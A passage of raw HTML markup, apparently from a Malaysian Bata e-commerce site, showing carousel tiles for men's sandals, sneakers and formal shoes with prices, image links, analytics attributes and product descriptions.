https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614126">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614126"
        data-analytics-product-id="521D_2021_8614126"
        href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html"
        aria-labelledby="brand-521D_2021_8614126 product-521D_2021_8614126-name product-521D_2021_8614126-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614126-name">
            BATA COMFIT MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614126-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614126"
    data-name="BATA COMFIT MEN SANDALS"
    data-id="521D_2021_8614126"
    data-dimension1="521D_108611260562M"
    data-dimension2="8614126"
    data-dimension3="521D_2021_8614126"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your summer style with BATA COMFIT Men Sandals, designed for the modern man who values comfort and durability. Crafted with a PU synthetic upper and a soft PU lining, these sandals ensure a snug fit while keeping your feet cool. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility for all your outdoor adventures. Perfect for casual outings or beach days, these sandals combine practicality with a sleek design. Step out in confidence and comfort this summer!"
    data-producturl="https://www.bata.com/my/bata-comfit-men-sandals-521D_108611260562M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8286807">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8286807">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8286807"
        data-analytics-product-id="521D_2023_8286807"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html"
        aria-labelledby="brand-521D_2023_8286807 product-521D_2023_8286807-name product-521D_2023_8286807-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8286807-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8286807-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8286807"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2023_8286807"
    data-dimension1="521D_068288073509M"
    data-dimension2="8286807"
    data-dimension3="521D_2023_8286807"
    data-price="159.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure all-day comfort. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a sleek design, allowing you to conquer your day with confidence. Step into a world of comfort and style!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_8116971">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" aria-label="BATA MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_8116971">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_8116971"
        data-analytics-product-id="521D_2016_8116971"
        href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html"
        aria-labelledby="brand-521D_2016_8116971 product-521D_2016_8116971-name product-521D_2016_8116971-price">
        <div class="cc-tile-product-name" id="product-521D_2016_8116971-name">
            BATA MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_8116971-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_8116971"
    data-name="BATA MEN FORMAL SHOES"
    data-id="521D_2016_8116971"
    data-dimension1="521D_018119710204M"
    data-dimension2="8116971"
    data-dimension3="521D_2016_8116971"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;When choosing dress shoes, this pair is an excellent choice and will be your go-to favourites for any occasion. Whether it&rsquo;s for the office or evening formal wear, you&rsquo;re all set for comfort and style when you slip on a pair of these timeless classics.&lt;br&gt;&lt;br&gt;&lt;b&gt;Versatile Design&lt;/b&gt;&lt;br&gt;Suitable for any setting and occasion, this &lt;b&gt;Versatile Design&lt;/b&gt; is a great neutral option for people who are always on the go and looking to adapt to different situations, whether it&rsquo;s casual or formal events, for work or leisure.&lt;br&gt;&lt;br&gt;&lt;b&gt;Wide Fitting&lt;/b&gt;&lt;br&gt;Accommodates for wider foot types, designed with a spacious toe box and &lt;b&gt;Soft Upper&lt;/b&gt;s allowing the feet to breathe and move freely.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyurethane (PU)&lt;br&gt;Lining: Polyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-men-formal-shoes-521D_018119710204M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/online-exclusive/" aria-label="Men's Exclusive Trend">
        <span class="cc-menu__thirdLevel__title">Men's Exclusive Trend</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8801062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w"
